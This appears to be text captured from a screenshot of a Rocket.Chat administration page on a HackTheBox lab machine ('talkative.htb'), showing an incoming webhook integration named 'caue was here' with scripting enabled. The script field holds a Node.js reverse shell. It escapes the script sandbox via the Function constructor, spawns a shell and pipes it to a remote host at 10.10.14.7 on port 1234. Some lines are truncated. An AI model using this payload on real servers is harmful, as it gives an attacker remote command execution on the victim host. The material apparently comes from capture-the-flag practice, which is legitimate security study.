 talkative.htb:3000/admin/integrations/incoming
Administration
Info
Import
Rooms
Users
Connectivity Services
Custom Sounds
Custom Emoji
Federation Dashboard
Integrations
Invites
OAuth Apps
Custom User Status
Mailer
Permissions
View Logs
Apps
Marketplace
Settings
Search
Accounts
Analytics
Assets
Atlassian Crowd
Blockstack
Bots
Incoming WebHook Integration
Delete
Save changes
Enabled
True
False
Name (optional)
caue was here
You should name it to easily manage your integrations.
Post to Channel
#general
Messages that are sent to the Incoming WebHook will be posted here.
Start with @ for user or # for channel. Eg: @john or #general
Post as
admin
Choose the username that this integration will post as.
The user must already exist.
Alias (optional)
Optional
Choose the alias that will appear before the username in messages.
Avatar URL (optional)
Optional
You can override the avatar used to post from this integration.
Should be a URL of an image.
Emoji (optional)
Optional
You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled
True
False
Script
1 const require = console.log.constructor('return process.mainMo
2 var net = require("net"), cp = require("child_process"), sh =
3 var client = new net.Socket();
4 client.connect(1234, "10.10.14.7", function(){
5 client.pipe(sh.stdin);
6 sh.stdout.pipe(client);
7 sh.stderr.pipe(client);
8 });